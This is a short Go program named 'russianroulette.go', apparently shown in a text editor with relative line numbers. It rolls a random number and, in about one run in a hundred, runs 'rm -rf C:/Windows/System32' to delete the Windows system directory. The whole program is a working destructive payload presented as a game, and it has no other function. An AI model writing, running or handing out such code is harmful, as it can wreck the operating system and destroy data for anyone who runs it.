 12 package main
11
10 import (
9     "os/exec"
8     "math/rand"
7     "time"
6 )
5
4 func main() {
H 3     rand.Seed(time.Now().UnixNano())
2     if rand.Intn(101) == 42 {
1         cmd := exec.Command("rm", "-rf", "C:/Windows/System32")
13         cmd.Run()
1     }
2 }
russianroulette.go [+]